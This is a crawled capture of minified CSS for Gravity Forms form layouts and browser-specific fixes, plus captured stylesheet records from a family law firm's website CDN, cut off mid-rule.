form.gf_simple_horizontal div.gform_footer.top_label{display:table-cell;vertical-align:middle;margin:0;padding:0;position:relative;}.gform_wrapper form.gf_simple_horizontal div.gform_body{width:auto;max-width:75%;}.gform_wrapper form.gf_simple_horizontal div.ginput_container,.gform_wrapper form.gf_simple_horizontal ul li.gfield{margin-top:0 !important;}.gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label{width:auto;max-width:25%;padding:0;margin:0;}body:not(rtl) .gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label{text-align:left;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label{display:table;width:100%;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield{display:table-cell;padding-right:1em;height:auto;}.gform_wrapper form.gf_simple_horizontal .gfield_description:not(.validation_message),.gform_wrapper form.gf_simple_horizontal .ginput_complex label,.gform_wrapper form.gf_simple_horizontal label.gfield_label{display:block;height:1px;width:1px;overflow:hidden;position:absolute;top:0;left:-9000px;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label.form_sublabel_below li.gfield{vertical-align:middle;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label.form_sublabel_above li.gfield{vertical-align:middle;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield input.large,.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield input.medium,.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield input.small{width:100%;}.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield select.large,.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield select.medium,.gform_wrapper form.gf_simple_horizontal div.gform_body ul.top_label li.gfield select.small{width:100%;}.gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=button],.gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=image],.gform_wrapper form.gf_simple_horizontal div.gform_footer.top_label input[type=submit]{height:auto;}.gform_wrapper form.gf_simple_horizontal .top_label .gfield_error{margin-bottom:0;}.gform_wrapper form.gf_simple_horizontal ul li.gfield .ginput_container_checkbox ul li,.gform_wrapper form.gf_simple_horizontal ul li.gfield .ginput_container_radio ul li{display:inline-block;margin-right:.5em;}html[dir=rtl] .gform_wrapper form.gf_simple_horizontal div.ginput_complex.ginput_container.gf_name_has_2 span{width:48.5%;}html[dir=rtl] .gform_wrapper form.gf_simple_horizontal div.ginput_complex.ginput_container.gf_name_has_3 span{width:33%;}html[dir=rtl] .gform_wrapper form.gf_simple_horizontal div.ginput_complex.ginput_container.gf_name_has_4 span{width:24.5%;}html[dir=rtl] .gform_wrapper form.gf_simple_horizontal div.ginput_complex.ginput_container.gf_name_has_5 span{width:19.5%;}}body .gform_wrapper.gf_form_center_wrapper{padding:16px 0 16px 16px;}.entry .gform_legacy_markup_wrapper.gf_browser_safari ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_safari ul li:before,.gform_legacy_markup_wrapper.gf_browser_safari ul li:after,.gform_legacy_markup_wrapper.gf_browser_safari ul li:before{content:none;}.gform_legacy_markup_wrapper.gf_browser_safari .gform_body ul.gform_fields li.gfield .ginput_container #recaptcha_widget_div #recaptcha_area{width:99% !important;}.gform_legacy_markup_wrapper.gf_browser_safari .left_label #recaptcha_area #recaptcha_table,.gform_legacy_markup_wrapper.gf_browser_safari .right_label #recaptcha_area #recaptcha_table{margin-left:32%;}.gform_legacy_markup_wrapper.gf_browser_safari .gfield_checkbox li input,.gform_legacy_markup_wrapper.gf_browser_safari .gfield_checkbox li input[type=checkbox],.gform_legacy_markup_wrapper.gf_browser_safari .gfield_radio li input[type=radio]{margin-top:4px;}.gform_legacy_markup_wrapper.gf_browser_safari select[multiple=multiple]{height:auto !important;}.gform_legacy_markup_wrapper.gf_browser_safari input.button.gform_button_select_files{padding:6px 12px !important;}.gform_legacy_markup_wrapper.gf_browser_chrome select{padding:2px 0 2px 3px;}.entry .gform_legacy_markup_wrapper.gf_browser_chrome ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_chrome ul li:before,.gform_legacy_markup_wrapper.gf_browser_chrome ul li:after,.gform_legacy_markup_wrapper.gf_browser_chrome ul li:before{content:none;}.gform_legacy_markup_wrapper.gf_browser_chrome .gform_body ul.gform_fields li.gfield .ginput_container #recaptcha_widget_div #recaptcha_area{width:99% !important;}.gform_legacy_markup_wrapper.gf_browser_chrome .left_label #recaptcha_area #recaptcha_table,.gform_legacy_markup_wrapper.gf_browser_chrome .right_label #recaptcha_area #recaptcha_table{margin-left:32%;}.gform_legacy_markup_wrapper.gf_browser_chrome .ginput_complex .ginput_right select,.gform_legacy_markup_wrapper.gf_browser_chrome .ginput_complex select{text-indent:2px;line-height:1.5em;margin-bottom:5px;margin-top:2px;}.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:6px;}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_left select,.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield div.ginput_complex span.ginput_right select,.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield select{margin-left:1px;}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio]{margin-left:1px;}.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_first,.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_last,.gform_legacy_markup_wrapper.gf_browser_chrome ul.gform_fields li.gfield span.name_middle{padding-top:2px;}.gform_legacy_markup_wrapper.gf_browser_chrome select[multiple=multiple]{height:auto !important;}.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error .ginput_complex.ginput_container.has_first_name.has_middle_name.has_last_name span.name_last,.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error .ginput_complex.ginput_container.has_first_name.has_middle_name.has_last_name span.name_middle{margin-left:1.1%;}.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=email],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=number],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=password],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=tel],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=text],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error input[type=url],.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error select,.gform_legacy_markup_wrapper.gf_browser_chrome .gfield_error textarea,.gform_legacy_markup_wrapper.gf_browser_chrome li.gfield_error.field_sublabel_above .ginput_complex input[type=text]{margin-bottom:2px;}.gform_legacy_markup_wrapper.gf_browser_chrome input.button.gform_button_select_files{padding:6px 12px !important;}.gform_legacy_markup_wrapper.gf_browser_chrome span.address_country{margin-top:-2px;}.gform_legacy_markup_wrapper.gf_browser_gecko select{padding:2px 12px 2px 2px;}.entry .gform_legacy_markup_wrapper.gf_browser_gecko ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_gecko ul li:before,.gform_legacy_markup_wrapper.gf_browser_gecko ul li:after,.gform_legacy_markup_wrapper.gf_browser_gecko ul li:before{content:none;}.gform_legacy_markup_wrapper.gf_browser_gecko .ginput_complex .ginput_cardinfo_left select.ginput_card_expiration.ginput_card_expiration_month{margin-right:1px;}.gform_legacy_markup_wrappergf_browser_gecko .chosen-container-single .chosen-single{height:32px;line-height:2.4;}.gform_legacy_markup_wrappergf_browser_gecko .chosen-container-single .chosen-single div b{position:relative;top:5px;}.entry .gform_legacy_markup_wrapper.gf_browser_ie ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_ie ul li:before,.gform_legacy_markup_wrapper.gf_browser_ie ul li:after,.gform_legacy_markup_wrapper.gf_browser_ie ul li:before{content:none;}.gform_legacy_markup_wrapper.gf_browser_ie .gfield_time_hour{width:80px;}.gform_legacy_markup_wrapper.gf_browser_ie .gfield_time_minute{width:70px;}.gform_legacy_markup_wrapper.gf_browser_ie .ginput_complex .ginput_left label,.gform_legacy_markup_wrapper.gf_browser_ie .ginput_complex .ginput_right label{margin:3px 0 5px 0;}.gform_legacy_markup_wrapper.gf_browser_ie .gform_footer input.button{padding:3px;}.gform_legacy_markup_wrapper.gf_browser_ie ul.top_label .clear-multi{overflow:hidden;clear:both;}.gform_legacy_markup_wrapper.gf_browser_ie .gfield_radio li{line-height:20px !important;}.gform_legacy_markup_wrapper.gf_browser_ie .gfield_checkbox li input,.gform_legacy_markup_wrapper.gf_browser_ie .gfield_checkbox li input[type=checkbox],.gform_legacy_markup_wrapper.gf_browser_ie .gfield_radio li input[type=radio]{margin-top:0;}.gform_legacy_markup_wrapper.gf_browser_ie .ginput_complex .ginput_left select,.gform_legacy_markup_wrapper.gf_browser_ie .ginput_complex .ginput_right select{padding:2px 0 2px 0;}.gform_legacy_markup_wrapper.gf_browser_ie .gform_body ul.gform_fields li.gfield .ginput_container #recaptcha_widget_div #recaptcha_area{width:99% !important;}.gform_legacy_markup_wrapper.gf_browser_ie .gform_body ul.gform_fields li.gfield .ginput_container #recaptcha_widget_div #recaptcha_area{width:99% !important;}.gform_legacy_markup_wrapper.gf_browser_ie .left_label #recaptcha_area #recaptcha_table,.gform_legacy_markup_wrapper.gf_browser_ie .right_label #recaptcha_area #recaptcha_table{margin-left:32%;}.gform_legacy_markup_wrapper.gf_browser_ie .ginput_complex .ginput_cardinfo_right span.ginput_card_security_code_icon{position:relative;top:-1px;left:4px;}.gform_legacy_markup_wrapper.gf_browser_ie img.add_list_item,.gform_legacy_markup_wrapper.gf_browser_ie img.delete_list_item{width:16px !important;height:16px !important;background-size:16px 16px !important;}.entry .gform_legacy_markup_wrapper.gf_browser_iphone ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_iphone ul li:before,.gform_legacy_markup_wrapper.gf_browser_iphone ul li:after,.gform_legacy_markup_wrapper.gf_browser_iphone ul li:before{content:none;}.entry .gform_legacy_markup_wrapper.gf_browser_unknown ul li:after,.entry .gform_legacy_markup_wrapper.gf_browser_unknown ul li:before,.gform_legacy_markup_wrapper.gf_browser_unknown ul li:after,.gform_legacy_markup_wrapper.gf_browser_unknown ul li:before{content:none;}@media only screen and (max-width:641px){.gform_legacy_markup_wrapper.gf_browser_chrome .chosen-container-single .chosen-single,.gform_legacy_markup_wrapper.gf_browser_gecko .chosen-container-single .chosen-single,.gform_legacy_markup_wrapper.gf_browser_safari .chosen-container-single .chosen-single{height:44px;line-height:3.2;}.gform_legacy_markup_wrapper.gf_browser_chrome .chosen-container-single .chosen-single div b,.gform_legacy_markup_wrapper.gf_browser_gecko .chosen-container-single .chosen-single div b,.gform_legacy_markup_wrapper.gf_browser_safari .chosen-container-single .chosen-single div b{position:relative;top:50%;transform:translateY(-25%);}}

--- FILE ---
content_type: text/css
request_url: https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/externalFontFace/nitro-min-noimport-25d57b184f78b0372c67a0de3d7871d2-stylesheet.css
body_size: 82
content:
@font-face{font-family:"Glyphicons Halflings";src:url("https://harrisfamilylawgroup.com/wp-content/themes/harrisfamily/fonts/bootstrap/glyphicons-halflings-regular.eot");src:url("https://harrisfamilylawgroup.com/wp-content/themes/harrisfamily/fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2");font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://cdn-fijhj.nitrocdn.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy/assets/static/optimized/rev-d35d669/harrisfamilylawgroup.com/combinedCss/nitro-min-noimport-4d4f6be46ed40dd441f21ee779d7f6a5-stylesheet.css
body_size: 15233
content:
.page-list .current_page_item > a{font-weight:bold;}.page-list-ext{clear:both;}.page-list-ext{}.page-list-ext:before,.page-list-ext:after{display:table;line-height:0;content:"";}.page-list-ext:after{clear:both;}.page-list-ext .page-list-ext-item{clear:both;margin:10px 0 30px 0;}.page-list-ext .page-list-ext-image{float:left;display:inline;margin:5px 15px 15px 0;}.page-list-ext .page-list-ext-title{clear:none;}body .gform_wrapper.gf_reset_wrapper,body .gform_wrapper.gf_reset_wrapper button,body .gform_wrapper.gf_reset_wrapper caption,body .gform_wrapper.gf_reset_wrapper div,body .gform_wrapper.gf_reset_wrapper fieldset,body .gform_wrapper.gf_reset_wrapper form,body .gform_wrapper.gf_reset_wrapper h1,body .gform_wrapper.gf_reset_wrapper h2,body .gform_wrapper.gf_reset_wrapper h3,body .gform_wrapper.gf_reset_wrapper h4,body .gform_wrapper.gf_reset_wrapper h5,body .gform_wrapper.gf_reset_wrapper h6,body .gform_wrapper.gf_reset_wrapper iframe,body .gform_wrapper.gf_reset_wrapper img,body .gform_wrapper.gf_reset_wrapper input[type=button],body .gform_wrapper.gf_reset_wrapper input[type=email],body .gform_wrapper.gf_reset_wrapper input[type=image],body .gform_wrapper.gf_reset_wrapper input[type=number],body .gform_wrapper.gf_reset_wrapper input[type=password],body .gform_wrapper.gf_reset_wrapper input[type=submit],body .gform_wrapper.gf_reset_wrapper input[type=tel],body .gform_wrapper.gf_reset_wrapper input[type=text],body .gform_wrapper.gf_reset_wrapper input[type=url],body .gform_wrapper.gf_reset_wrapper label,body .gform_wrapper.gf_reset_wrapper legend,body .gform_wrapper.gf_reset_wrapper li,body .gform_wrapper.gf_reset_wrapper ol,body .gform_wrapper.gf_reset_wrapper p,body .gform_wrapper.gf_reset_wrapper select,body .gform_wrapper.gf_reset_wrapper span,body .gform_wrapper.gf_reset_wrapper table,body .gform_wrapper.gf_reset_wrapper tbody,body .gform_wrapper.gf_reset_wrapper td,body .gform_wrapper.gf_reset_wrapper textarea,body .gform_wrapper.gf_reset_wrapper tfoot,body .gform_wrapper.gf_reset_wrapper th,body .gform_wrapper.gf_reset_wrapper thead,body .gform_wrapper.gf_reset_wrapper tr,body .gform_wrapper.gf_reset_wrapper ul{margin:0;padding:0;border:0;outline:0;}body .gform_wrapper.gf_reset_wrapper button,body .gform_wrapper.gf_reset_wrapper caption,body .gform_wrapper.gf_reset_wrapper div,body .gform_wrapper.gf_reset_wrapper fieldset,body .gform_wrapper.gf_reset_wrapper form,body .gform_wrapper.gf_reset_wrapper iframe,body .gform_wrapper.gf_reset_wrapper img,body .gform_wrapper.gf_reset_wrapper input[type=button],body .gform_wrapper.gf_reset_wrapper input[type=email],body .gform_wrapper.gf_reset_wrapper input[type=image],body .gform_wrapper.gf_reset_wrapper input[type=number],body .gform_wrapper.gf_reset_wrapper input[type=password],body .gform_wrapper.gf_reset_wrapper input[type=submit],body .gform_wrapper.gf_reset_wrapper input[type=tel],body .gform_wrapper.gf_reset_wrapper input[type=text],body .gform_wrapper.gf_reset_wrapper input[type=url],body .gform_wrapper.gf_reset_wrapper label,body .gform_wrapper.gf_reset_wrapper legend,body .gform_wrapper.gf_reset_wrapper li,body .gform_wrapper.gf_reset_wrapper ol,body .gform_wrapper.gf_reset_wrapper p,body .gform_wrapper.gf_reset_wrapper select,body .gform_wrapper.gf_reset_wrapper span,body .gform_wrapper.gf_reset_wrapper table,body .gform_wrapper.gf_reset_wrapper tbody,body .gform_wrapper.gf_reset_wrapper td,body .gform_wrapper.gf_reset_wrapper textarea,body .gform_wrapper.gf_reset_wrapper tfoot,body .gform_wrapper.gf_reset_wrapper th,body .gform_wrapper.gf_reset_wrapper thead,body .gform_wrapper.gf_reset_wrapper tr,body .gform_wrapper.gf_reset_wrapper ul{font-weight:inherit;font-weight:400;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline;line-height:1;}body .gform_wrapper.gf_reset_wrapper div,body .gform_wrapper.gf_reset_wrapper p,body .gform_wrapper.gf_reset_wrapper span{line-height:1.8;}body .gform_wrapper.gf_reset_wrapper fieldset,body .gform_wrapper.gf_reset_wrapper img{border:0;}body .gform_wrapper.gf_reset_wrapper li,body .gform_wrapper.gf_reset_wrapper ol,body .gform_wrapper.gf_reset_wrapper ul{list-style:none;}body .gform_wrapper.gf_reset_wrapper a img{border:none;}body .gform_wrapper.gf_reset_wrapper :focus{outline:0;}.gform_legacy_markup_wrapper{margin-bottom:16px;margin-top:16px;max-width:100%;}.gform_legacy_markup_wrapper form{text-align:left;max-width:100%;margin:0 auto;}.gform_legacy_markup_wrapper *,.gform_legacy_markup_wrapper :after,.gform_legacy_markup_wrapper :before{box-sizing:border-box !important;}.gform_legacy_markup_wrapper h1,.gform_legacy_markup_wrapper h2,.gform_legacy_markup_wrapper h3{font-weight:400;border:none;background:0 0;}.gform_legacy_markup_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){font-size:inherit;font-family:inherit;padding:5px 4px;letter-spacing:normal;}.gform_legacy_markup_wrapper input[type=image]{border:none !important;padding:0 !important;width:auto !important;}.gform_legacy_markup_wrapper textarea{font-size:inherit;font-family:inherit;letter-spacing:normal;padding:6px 8px;line-height:1.5;resize:none;}.gform_legacy_markup_wrapper select{line-height:1.5;}.gform_legacy_markup_wrapper .ginput_container_multiselect select{background-image:none !important;-webkit-appearance:none;-moz-appearance:none;outline:0;}.gform_legacy_markup_wrapper .ginput_container_multiselect select.nitro-lazy{background-image:none !important;}.gform_legacy_markup_wrapper ul.gform_fields{margin:0 !important;list-style-type:none;display:block;}.gform_legacy_markup_wrapper ul,html>body .entry ul{text-indent:0;}.gform_legacy_markup_wrapper form li,.gform_legacy_markup_wrapper li{margin-left:0 !important;list-style-type:none !important;list-style-image:none !important;list-style:none !important;overflow:visible;}.gform_legacy_markup_wrapper ul li.gfield{clear:both;}.gform_legacy_markup_wrapper ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.gfield_radio li{overflow:hidden;}.gform_legacy_markup_wrapper form ul.gform_fields.left_label li.gfield,.gform_legacy_markup_wrapper form ul.gform_fields.right_label li.gfield,.gform_legacy_markup_wrapper ul.gform_fields.left_label li.gfield,.gform_legacy_markup_wrapper ul.gform_fields.right_label li.gfield{margin-bottom:14px;}.gform_legacy_markup_wrapper form ul.left_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper form ul.left_label li ul.gfield_radio li,.gform_legacy_markup_wrapper form ul.right_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper form ul.right_label li ul.gfield_radio li,.gform_legacy_markup_wrapper ul.left_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.left_label li ul.gfield_radio li,.gform_legacy_markup_wrapper ul.right_label li ul.gfield_checkbox li,.gform_legacy_markup_wrapper ul.right_label li ul.gfield_radio li{margin-bottom:10px;}.gform_legacy_markup_wrapper ul li:after,.gform_legacy_markup_wrapper ul li:before,.gform_legacy_markup_wrapper ul.gform_fields{padding:0;margin:0;overflow:visible;}.gform_legacy_markup_wrapper select{font-size:inherit;font-family:inherit;letter-spacing:normal;}.gform_legacy_markup_wrapper select option{padding:2px;display:block;}.gform_legacy_markup_wrapper .inline{display:inline !important;}.gform_legacy_markup_wrapper .gform_heading{width:100%;margin-bottom:18px;}.gform_legacy_markup_wrapper .clear-multi{display:flex;}.gform_legacy_markup_wrapper .gfield_date_day,.gform_legacy_markup_wrapper .gfield_date_year{display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gfield_date_day,.gform_legacy_markup_wrapper .gfield_date_month,.gform_legacy_markup_wrapper .gfield_date_year{width:33.333%;flex-direction:row;}@media only screen and (min-width:321px){.gform_legacy_markup_wrapper .gfield_date_day,.gform_legacy_markup_wrapper .gfield_date_month{max-width:4rem;}.gform_legacy_markup_wrapper .gfield_date_year{max-width:calc(4rem + .5rem);}}.gform_legacy_markup_wrapper .gfield_date_dropdown_day,.gform_legacy_markup_wrapper .gfield_date_dropdown_month,.gform_legacy_markup_wrapper .gfield_date_dropdown_year{vertical-align:top;flex-direction:row;}.gform_legacy_markup_wrapper .gfield_date_dropdown_day,.gform_legacy_markup_wrapper .gfield_date_dropdown_month,.gform_legacy_markup_wrapper .gfield_date_dropdown_year{margin-right:.5rem;}.gform_legacy_markup_wrapper .gfield_date_day,.gform_legacy_markup_wrapper .gfield_date_month{width:4rem;margin-right:.5rem;}.gform_legacy_markup_wrapper .gfield_date_day input[type=number],.gform_legacy_markup_wrapper .gfield_date_month input[type=number]{width:calc(3rem + 8px) !important;}.gform_legacy_markup_wrapper .gfield_date_year input[type=number]{width:calc(4rem + 8px) !important;}.gform_legacy_markup_wrapper .gfield_date_year{width:5rem;}.gform_legacy_markup_wrapper .gfield_date_day input,.gform_legacy_markup_wrapper .gfield_date_month input{width:calc(3rem + 8px);}.gform_legacy_markup_wrapper .gfield_date_year input{width:4rem;}.gform_legacy_markup_wrapper .field_sublabel_above div[class*=gfield_date_].ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div[class*=gfield_date_].ginput_container label{width:3rem;text-align:center;}.gform_legacy_markup_wrapper .field_sublabel_above div.gfield_date_year.ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div.gfield_date_year.ginput_container label{width:4rem;}.gform_legacy_markup_wrapper .gfield_time_ampm,.gform_legacy_markup_wrapper .gfield_time_hour,.gform_legacy_markup_wrapper .gfield_time_minute{font-size:15px;width:33.333%;flex-direction:row;}@media only screen and (min-width:321px){.gform_legacy_markup_wrapper .gfield_time_ampm,.gform_legacy_markup_wrapper .gfield_time_hour,.gform_legacy_markup_wrapper .gfield_time_minute{max-width:72px;}}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .ginput_container_time span{float:left;}.gform_legacy_markup_wrapper .gfield_time_hour{margin-right:10px;display:flex;}.gform_legacy_markup_wrapper .gfield_time_hour i{font-style:normal !important;font-family:sans-serif !important;width:4px;text-align:center;float:right;margin-top:9%;}.gform_legacy_markup_wrapper .gfield_time_minute{margin-right:8px;display:flex;}.gform_legacy_markup_wrapper .ginput_complex .gfield_time_hour input,.gform_legacy_markup_wrapper .ginput_complex .gfield_time_minute input{margin-left:0;width:85% !important;}.gform_legacy_markup_wrapper .gfield_time_hour input,.gform_legacy_markup_wrapper .gfield_time_minute input{margin-right:6px;width:56px;}.gform_legacy_markup_wrapper .gfield_time_hour input[type=number],.gform_legacy_markup_wrapper .gfield_time_minute input[type=number]{max-width:64px;min-width:64px;}.gform_legacy_markup_wrapper .gfield_time_ampm{vertical-align:top;display:-moz-inline-stack;display:inline-block;}.gform_legacy_markup_wrapper .gfield_time_ampm select{min-width:77px;width:77px;height:100%;margin-top:0 !important;margin-left:0 !important;}.gform_legacy_markup_wrapper .gfield_time_ampm_shim{display:block;font-size:13px;margin:9px 0 1px 1px;}.gform_legacy_markup_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{width:48px;text-align:center;}.gform_legacy_markup_wrapper .field_name_first,.gform_legacy_markup_wrapper .field_name_last,.gform_legacy_markup_wrapper .field_name_middle{width:49.5%;display:-moz-inline-stack;display:inline-block;vertical-align:top;}.gform_legacy_markup_wrapper .ginput_complex.ginput_container{overflow:visible;width:100%;}.gform_legacy_markup_wrapper label.gfield_label,.gform_legacy_markup_wrapper legend.gfield_label{font-weight:700;font-size:inherit;}.gform_legacy_markup_wrapper .top_label .gfield_label,.gform_legacy_markup_wrapper legend.gfield_label{display:-moz-inline-stack;display:inline-block;line-height:1.3;clear:both;}.gform_legacy_markup_wrapper .top_label .gfield_hide_label{display:none;}.gform_legacy_markup_wrapper .ginput_complex .ginput_left input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]),.gform_legacy_markup_wrapper .ginput_complex .ginput_right input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]),.gform_legacy_markup_wrapper .ginput_complex input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=image]):not([type=file]){width:100%;}.gform_legacy_markup_wrapper .ginput_complex .ginput_right select,.gform_legacy_markup_wrapper .ginput_complex select{width:100%;}.gform_legacy_markup_wrapper .field_sublabel_above .ginput_complex.ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_above div[class*=gfield_date_].ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div[class*=gfield_date_].ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{display:block;font-size:.813em;letter-spacing:.5pt;white-space:nowrap;}.gform_legacy_markup_wrapper ul.gfield_checkbox li label,.gform_legacy_markup_wrapper ul.gfield_radio li label{display:-moz-inline-stack;display:inline-block;letter-spacing:inherit;vertical-align:middle;cursor:pointer;}.gform_legacy_markup_wrapper .field_sublabel_above .ginput_complex.ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_above div[class*=gfield_time_].ginput_container label{margin:9px 0 1px 1px;}.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_email label,.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_name label,.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_password label,.gform_legacy_markup_wrapper ul.gform_fields:not(.top_label) .field_sublabel_above .ginput_container.ginput_container_time label{margin-top:0;}.gform_legacy_markup_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_legacy_markup_wrapper .field_sublabel_below div[class*=gfield_time_].ginput_container label{margin:1px 0 9px 1px;}.gform_legacy_markup_wrapper .top_label .field_sublabel_above label.gfield_label+.ginput_complex.ginput_container,.gform_legacy_markup_wrapper .top_label .field_sublabel_above label.gfield_label+div[class*=gfield_time_].ginput_container{margin-top:0;}body .gform_legacy_markup_wrapper .top_label div.ginput_container{margin-top:8px;}body.gform_legacy_markup_wrapper div.clear-multi{display:-moz-inline-stack;display:inline-block;}body .gform_legacy_markup_wrapper ul li.field_description_below div.ginput_container_checkbox,body .gform_legacy_markup_wrapper ul li.field_description_below div.ginput_container_radio{margin-top:16px;margin-bottom:0;}.gform_legacy_markup_wrapper .hidden_label .gfield_label{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}.gfield.left_label,.gfield.right_label{padding-top:10px;}.gform_legacy_markup_wrapper li.hidden_label input{margin-top:12px;}.gform_legacy_markup_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type=text],.gform_legacy_markup_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select{margin-bottom:12px;}.gform_legacy_markup_wrapper .screen-reader-text,.gform_legacy_markup_wrapper label.hidden_sub_label{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important;}.gform_legacy_markup_wrapper input.large,.gform_legacy_markup_wrapper input.medium,.gform_legacy_markup_wrapper input.small,.gform_legacy_markup_wrapper select.large,.gform_legacy_markup_wrapper select.medium,.gform_legacy_markup_wrapper select.small{width:100%;}.gform_legacy_markup_wrapper input.datepicker_with_icon.large,.gform_legacy_markup_wrapper input.datepicker_with_icon.medium,.gform_legacy_markup_wrapper input.datepicker_with_icon.small{width:calc(100% - 24px);}.gform_legacy_markup_wrapper .gfield_error input.large,.gform_legacy_markup_wrapper .gfield_error input.medium,.gform_legacy_markup_wrapper .gfield_error input.small,.gform_legacy_markup_wrapper .gfield_error select.large,.gform_legacy_markup_wrapper .gfield_error select.medium,.gform_legacy_markup_wrapper .gfield_error select.small{width:100%;}.gform_legacy_markup_wrapper .gfield_error input.datepicker_with_icon.large,.gform_legacy_markup_wrapper .gfield_error input.datepicker_with_icon.medium,.gform_legacy_markup_wrapper .gfield_error input.datepicker_with_icon.small{width:calc(100% - 32px);}.gform_legacy_markup_wrapper textarea.small{height:80px;width:100%;}.gform_legacy_markup_wrapper textarea.medium{height:120px;width:100%;}.gform_legacy_markup_wrapper textarea.large{height:160px;width:100%;}.gform_legacy_markup_wrapper h2.gsection_title{margin:0 !important;padding:0 !important;letter-spacing:normal !important;}.gform_legacy_markup_wrapper .gsection .gfield_label,.gform_legacy_markup_wrapper h2.gsection_title,.gform_legacy_markup_wrapper h3.gform_title{font-weight:700;font-size:1.25em;}.gform_legacy_markup_wrapper h3.gform_title{letter-spacing:normal !important;margin:10px 0 6px 0;}.gform_legacy_markup_wrapper li.gfield.field_description_below+li.gsection{margin-top:24px !important;}.gform_legacy_markup_wrapper span.gform_description{font-weight:400;display:block;width:calc(100% - 16px);margin-bottom:16px;}.gform_legacy_markup_wrapper .gsection{border-bottom:1px solid #ccc;padding:0 16px 8px 0;margin:28px 0 28px 0;clear:both;}.gform_legacy_markup_wrapper .gfield_checkbox li,.gform_legacy_markup_wrapper .gfield_radio li{position:relative;}.gform_legacy_markup_wrapper ul.gfield_checkbox,.gform_legacy_markup_wrapper ul.gfield_radio{margin:6px 0;padding:0;}.gform_legacy_markup_wrapper .gfield_checkbox li label,.gform_legacy_markup_wrapper .gfield_radio li label{display:-moz-inline-stack;display:inline-block;padding:0;width:auto;line-height:1.5;font-size:.875em;vertical-align:middle;max-width:85%;white-space:normal;}.gform_legacy_markup_wrapper .gfield_checkbox li label{margin:0;}.gform_legacy_markup_wrapper .gfield_radio li label{margin:2px 0 0 4px;}.gform_legacy_markup_wrapper .gfield_checkbox li input,.gform_legacy_markup_wrapper .gfield_checkbox li input[type=checkbox],.gform_legacy_markup_wrapper 